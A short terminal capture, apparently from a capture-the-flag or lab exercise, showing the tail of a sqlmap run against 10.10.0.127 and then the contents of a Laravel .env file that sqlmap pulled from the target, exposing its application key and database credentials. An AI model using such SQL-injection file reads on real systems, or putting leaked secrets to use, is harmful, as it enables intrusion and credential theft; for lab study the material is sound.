 [14:54:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:54:11] [INFO] fetched data logged to text files under '/home/mizar/.local/share/sqlmap/output/10.10.0.127'
[14:54:11] [WARNING] your sqlmap version is outdated
[*] ending @ 14:54:11 /2025-09-06/
tmp/cyber ✔ took 8s at 14:54:11
cat /home/mizar/.local/share/sqlmap/output/10.10.0.127/files/_var_www_api_.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:YBBpu+iLXFDQbMEfuAhGOQjs8EQcZw6eRUdFhVJwz7Q=
APP_DEBUG=true
APP_URL=http://localhost
LOG_CHANNEL=stack
LOG_DEPRECATIONS_CHANNEL=null
LOG_LEVEL=debug
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=db
DB_USERNAME=011248c19b6ec6ee13d597456973e2dd
DB_PASSWORD=root